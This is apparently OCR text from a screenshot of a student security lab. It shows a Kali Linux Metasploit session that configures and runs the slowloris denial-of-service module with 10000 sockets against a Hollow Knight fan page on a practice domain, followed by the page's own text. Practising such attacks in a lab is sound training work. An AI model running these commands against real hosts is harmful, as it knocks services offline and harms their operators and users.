 kali-linux-2024.3-virtualbox-amd64 (àntes del ataque) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2 3 14:38
Hollow Knight
kali@kali: ~
File Actions Edit View Help
sad.tomeucifre.com/tomeusegur/ 70%
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
kali@kali: ~
File Actions Edit View Help
\
msf6 > \
msf6 >
msf6 > use auxiliary/dos/http/slowloris
msf6 auxiliary(dos/http/slowloris) > set RHOST sad.tomeucifre.com
RHOST => sad.tomeucifre.com
msf6 auxiliary(dos/http/slowloris) > set RPORT 80
RPORT => 80
msf6 auxiliary(dos/http/slowloris) > set TARGETURI /tomeusegur/
[!] Unknown datastore option: TARGETURI.
TARGETURI => /tomeusegur/
msf6 auxiliary(dos/http/slowloris) > set SOCKETS 10000
SOCKETS => 10000
msf6 auxiliary(dos/http/slowloris) > set TIMEOUT 1
[!] Unknown datastore option: TIMEOUT.
TIMEOUT => 1
msf6 auxiliary(dos/http/slowloris) > set TARGETURI /tomeusegur/
TARGETURI => /tomeusegur/
msf6 auxiliary(dos/http/slowloris) > run
[*] Starting server...
[*] Attacking sad.tomeucifre.com with 10000 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 662
[*] Sending keep-alive headers... Socket count: 812
^C[-] Stopping running against current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf6 auxiliary(dos/http/slowloris) > run
[*] Starting server...
[*] Attacking sad.tomeucifre.com with 10000 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 662
[*] Sending keep-alive headers... Socket count: 811
HOLLOW KNIGHT
Descubre los misterios de Hallownest
HOLLOW KNIGHT
La historia
Embárcate en un viaje épico a través
de Hallownest, un reino vasto y
olvidado lleno de maravillas y
secretos oscuros.
HOLLOW KNIGHT
Jugabilidad
Explora cuevas, resuelve misterios, y
lucha contra feroces enemigos en
este desafiante metroidvania.
HOLLOW KNIGHT
Jefes Épicos
Enfréntate a poderosos jefes y
domina sus patrones para avanzar
en tu misión como el Caballero
Hueco.
© 2024 Hollow Knight Fan Page - No oficial
CTRL DERECHA